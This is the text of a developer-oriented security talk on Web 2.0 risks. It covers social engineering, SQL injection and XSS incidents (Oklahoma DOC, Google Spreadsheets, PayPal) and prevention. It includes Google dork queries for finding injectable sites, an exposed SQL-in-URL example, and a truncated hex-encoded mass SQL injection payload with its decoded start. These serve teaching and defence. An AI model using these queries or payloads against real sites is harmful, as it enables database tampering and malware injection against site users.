# Security Challenges in Web 2.0 from a Developer's Perspective

#### Allan G. Dyer

CISSP, MHKCS, MIAP, AIDPM, MSc (tech), BSc

**Chief Consultant, Yui Kee Computing Ltd.**

adyer@yuikee.com.hk



# Typical Web 2.0 Design **Objectives**

- Cool concept
- Good performance
- Attractive appearance
- We want it yesterday
- Where is Security?



# Failure

- 90% of virtual worlds projects fail
	- Gartner
	- http://www.cw.com.hk/article.php?type=article&id\_article=1595
- "a successful virtual presence starts with people, not physics."
	- Steve Prentice



#### Technology Crime Statistics in Hong Kong

 $\bullet$ http://www.info.gov.hk/police/hkp-home/english/tcd/overview.htm



#### Threat Models

- Site vs. Users
- Users vs. Site
- Users vs. Users
- Site vs. Site
- Users as Victims
- Paranoid Users



# l rust

- Do your users trust…
	- You?
	- Each other?
- Why do you trust your users?





## User Trust

- Spoof auction, describing problems:
- "DIFFERENT WAYS YOU CAN STEAL THIS LAPTOP OFF ME:"
	- Fake "Item Not Received"
	- Fake "Item Significantly Not As Described"
	- Fake "Unauthorised Use"
	- Stolen Credit card
	- WESTERN UNION
	- MUGGING



## **Methods**

- Social Engineering
- SQL Injection
- XSS
- Prevention



# Social Engineering

- non-technical intrusion relying on human interaction, often involves tricking people to break normal security procedures
- Kid's Social Networking
	- – Club Penguin
		- Safe chat
		- Report mechanism
	- Woogie World
		- Safe chat
		- Report mechanism
		- basic training: rules of appropriate behavior



# SQL Injection



• http://xkcd.com/327/



# Oklahoma Department of **Corrections**

- Sex and Violent Crime Offender Registry webpage
- "printer friendly link":
	- http://docapp8.doc.state.ok.us/pls/portal30/url/page/sor\_roster?sqlString=select distinct o.offender\_id,doc\_number,o.social\_security\_number, o.date\_of\_birth,o.first\_name,o.middle\_name,o.last\_name,o.sir\_name,sor\_data.get CD(race) race,sor\_data.getCD(sex) sex,l.address1 address,l.city,l.state stateid, l.zip,l.county,sor\_data.getCD(l.state) state,l.country countryid,sor\_data. getCD(l.country) country,decode(habitual,'Y','habitual','') habitual, decode(aggravated,'Y','aggravated','') aggravated, l.status, x.status, x.registration\_date, x.end\_registration\_date,l.jurisdiction from registration offender xref x, sor last locn v lastLocn, sor offender o, sor location I, (select distinct offender id from sor location where status = 'Verified' and upper(zip) = '73064' ) h where lastLocn.offender\_id(%2B) = o.offender\_id and l.location  $id(\%2B) = lastLocation.location$  id and x.offender  $id = o.offender$  id and x.status not in ('Merged') and  $x.REG$  TYPE ID = 1 and nvl(x.admin\_validated,to\_date(1,'J')) >=  $nvl(x.\text{entry\_date},t0_\text{date}(1,'J'))$  and x.status <sup>=</sup>'Active' and x.status <> 'Deleted' and h.offender\_id = o.offender\_id order by o.last\_name,o.first\_name,o.middle\_name&sr=yes



# Oklahoma Department of **Corrections**

- Changed SQL
	- Display social\_security\_number
	- Remove conditionals
	- –download 10,597 records
- Discovered by by Alex Papadimoulis
- Reported to site
	- – First fix: case-sensisitve search/replace of "social\_security\_number" with "doc\_number"
	- Could still access entire database: ALL TABLES



# Google: The Attacker's Friend

- allinurl:?= SELECT FROM WHERE AND (sql|q|query)
- inurl:SELECT inurl:FROM inurl:WHERE intitle:phpmyadmin



# SQL injection attack in 'third wave,' says IBM

- $\bullet$ ComputerWorld, 19<sup>th</sup> May
- "affected at least a half-million Web sites"
- "SQL injections are among the most common Web attacks"
- "Hackers are randomly targeting IP addresses … looking for any Web site that would accept such an injection"



# SQL injection 'third wave'

- 'third wave' is more resistant to security measures
- Does not try to be sneaky: obliterates all database content!
- Inserts redirects to malware sites:
	- Users are the target
	- User vs. User attack
	- DB destruction merely "collateral damage"
- Assumed ultimate aim: build a botnet for sale to spammers and scammers



#### The Attack in Detail

#### • Injection code:

– *DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x4400450043004C00410052 00450020004000540020007600610072006300680061007200280032003500350029002C0040004300200076006100720063006800610072002800320035003500290020004400450043004C0041005200450020005400610062006C0065005F0043007500720073006F007200200043005500520053004F005200200046004F0052002000730065006C00650063007400200061002E006E0061006D0065002C0062002E006E0061006D0065002000660072006F006D0020007300790073006F0062006A006500630074007300200061002C0073007900730063006F006C0075006D006E00730020006200200077006800650072006500200061002E00690064003D0062002E0069006400200061006E006400200061002E00780074007900700065003D00270075002700200061006E0064002000280062002E00780074007900700065003D003900390020006F007200200*

*062002E00780074007900700065003D003300350020006…*

#### • Decodes to:

 DECLARE @T varchar(255)'@C varchar(255) DECLARE Table\_Cursor CURSOR FOR select a.name'b.name from sysobjects a'syscolumns b where a.id=b.id and a.xtype='u' and (b.xtype=99 or b.xtype=35 or b…

# **Detail**

- Result
	- finds all text fields in the database
	- –adds a link to malicious javascript
	- –website displays them automatically
- Poorly written ASP and ASPX (.net) code to blame



# SQL Injection

- Recovery:
	- Search website logs for attack code
	- –Cleanup database
	- Block access to malicious sites
- Prevention:
	- –Sanitise your input data
	- – Use parameterised SQL statements
		- I use Perl DBI, prepared statements and placeholders



#### SQL Injection



• http://www.areino.com/hackeando/





- Cross Site Scripting
- allowing code injection by malicious web users into the web pages viewed by other users



# Stealing Google's Cookie

- Billy (BK) Rios found vulnerability in Google **Spreadsheets**
- Exploited Internet Explorer failure to handle content-type headers correctly
	- –Created spreadsheet with HTML in first cell
	- –Google serves as text/plain
	- – IE renders as HTML, executes Javascript from trusted domain google.com
	- – Javascript steals Google's authentication cookie



# Stealing Google's Cookie

- Attacker can use cookie on ANY Google sub-domain
	- –Read your Gmail
	- Steal Google Docs
	- Take over Adsense account
- Google has fixed the problem



# Identity and Authentication

- What is identity?
	- Connection to "real world"
	- Same user as last time…
- Have, Know, Are
- Biometrics: useless, no trusted reader
- Passwords: weak, re-used, password overload
- PKI: complicated



# XSS on Paypal

- Extended SSL page compromised Turns browser address bar green: "safe" site
- Harry Sintonen injected code onto secure page
- Paypal:
	- "As soon as we were informed of this exploit, we began working very quickly to shut it down," the statement read. "To our knowledge, this exploit was not used in any phishing attacks"
	- – Unauthorized transactions made on PayPal accounts are fully reimbursed



# Site vs. Site

- Paypal IPN failure
	- IPN: Instant Payment Notification
		- Paypal informs receiver's server a payment has been made
		- Some sites use IPN to trigger service delivery
- Update in IPN system caused failure
- Unintentional Denial of Service
	- > 48 hours
	- – Customer complaints – vendors get blame, not Paypal



# Finding Vulnerabilities

- Nikto
	- Open Source (GPL) web server scanner
	- –http://www.cirt.net/nikto2
- SCRT Webshag
	- web server audit tool
	- http://www.scrt.ch/pages\_en/outils.html
- Many more…



# Questions?



# Refs

- http://www.cw.com.hk/article.php?type=article&id\_ article=1598
- http://www.cw.com.hk/article.php?type=article&id\_ article=1595
- http://www.theregister.co.uk/2008/04/17/oklahoma \_corrections\_site\_data\_exposed/
- http://www.google.com/search?hl=en&q=allinurl% 3A%3F%3D+SELECT+FROM+WHERE+AND+(s ql%7Cq%7Cquery)&btnG=Search
- http://www.theregister.co.uk/2008/04/15/google\_s preadsheet\_bug/
- http://www.theregister.co.uk/2008/05/17/payp建Li n meltdown/